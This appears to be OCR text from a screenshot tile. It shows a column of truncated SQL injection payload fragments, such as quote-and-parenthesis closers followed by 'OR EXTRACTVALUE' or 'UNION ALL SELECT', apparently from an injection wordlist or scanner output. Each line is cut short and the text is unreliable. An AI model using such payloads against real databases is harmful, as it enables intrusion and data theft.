
%"))) AND EXTRAC
' UNION ALL SELE
' UNION ALL SELE
%')))) AND EXTRA
UNION ALL SELECT
`)))) AND EXTRAC
' OR EXTRACTVALU
UNION ALL SELECT
%" OR EXTRACTVAL
UNION ALL SELEC
') OR EXTRACTVAL
UNION ALL SELECT
%") OR EXTRACTVA
UNION ALL SELECT
')) OR EXTRACTVA
UNION ALL SELECT
%")) OR EXTRACTV
UNION ALL SELECT
'))) OR EXTRACTV
' UNION ALL SELE
' UNION ALL SELE
`))) OR EXTRACTV
' UNION ALL SELE
")))) OR EXTRACT